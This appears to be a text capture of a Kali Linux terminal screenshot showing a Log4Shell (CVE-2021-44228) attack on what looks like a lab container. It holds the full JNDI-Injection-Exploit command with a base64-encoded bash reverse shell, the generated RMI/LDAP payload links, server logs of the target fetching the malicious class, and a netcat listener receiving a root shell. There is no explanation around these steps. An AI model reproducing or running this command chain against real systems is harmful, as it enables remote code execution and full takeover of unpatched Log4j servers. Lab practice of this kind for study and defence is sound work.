 1 2 3 4 0:01
root@kali: /home/kali/Documents/vultools/CVE-2021-44228JNDI注入反弹shell
文件 动作 编辑 查看 帮助
root@kali: /home/kali/Documents/vultools/CVE-2021-44228JNDI注入反弹shell ×
root@kali: /home/kali/Documents/javatools/JNDIExploit.v1.4/JNDIExploit1.4 ×
┌──(root㉿kali)-[/home/kali/Documents/vultools/CVE-2021-44228JNDI注入反弹shell]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0MC
4xMzAvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.140.130
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.140.130
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0MC4xMzAvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.140.130:1099/wyna0w
ldap://192.168.140.130:1389/wyna0w
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.140.130:1099/intfbg
ldap://192.168.140.130:1389/intfbg
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.140.130:1099/gprvsb
Server Log
2024-04-11 23:50:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-04-11 23:50:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-04-11 23:50:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-04-11 23:51:39 [LDAPSERVER] >> Send LDAP reference result for intfbg redirecting to http://192.168.140.130:8180/E
xecTemplateJDK8.class
2024-04-11 23:51:39 [LDAPSERVER] >> Send LDAP reference result for intfbg redirecting to http://192.168.140.130:8180/E
xecTemplateJDK8.class
2024-04-11 23:51:39 [LDAPSERVER] >> Send LDAP reference result for intfbg redirecting to http://192.168.140.130:8180/E
xecTemplateJDK8.class
2024-04-11 23:51:39 [LDAPSERVER] >> Send LDAP reference result for intfbg redirecting to http://192.168.140.130:8180/E
xecTemplateJDK8.class
2024-04-12 00:01:05 [RMISERVER]  >> Have connection from /172.17.0.2:59662
2024-04-12 00:01:05 [RMISERVER]  >> Reading message...
2024-04-12 00:01:05 [RMISERVER]  >> Is RMI.lookup call for gprvsb 2
2024-04-12 00:01:05 [RMISERVER]  >> Sending local classloading reference.
2024-04-12 00:01:05 [RMISERVER]  >> Closing connection
2024-04-12 00:01:06 [RMISERVER]  >> Have connection from /172.17.0.2:59668
2024-04-12 00:01:06 [RMISERVER]  >> Reading message...
2024-04-12 00:01:06 [RMISERVER]  >> Is RMI.lookup call for gprvsb 2
2024-04-12 00:01:06 [RMISERVER]  >> Sending local classloading reference.
2024-04-12 00:01:06 [RMISERVER]  >> Closing connection
2024-04-12 00:01:06 [RMISERVER]  >> Have connection from /172.17.0.2:59678
2024-04-12 00:01:06 [RMISERVER]  >> Reading message...
2024-04-12 00:01:06 [RMISERVER]  >> Is RMI.lookup call for gprvsb 2
┌──(root㉿kali)-[/home/…/Documents/
javatools/JNDIExploit.v1.4/JNDIExpl
oit1.4]
└─# nc -lvvp 6666
listening on [any] 6666 ...
id
172.17.0.2: inverse host lookup fai
led: Unknown host
connect to [192.168.140.130] from (
UNKNOWN) [172.17.0.2] 48440
bash: cannot set terminal process g
roup (1): Inappropriate ioctl for d
evice
bash: no job control in this shell
root@4965d682ab0a:/demo# id
uid=0(root) gid=0(root) groups=0(ro
ot)
root@4965d682ab0a:/demo#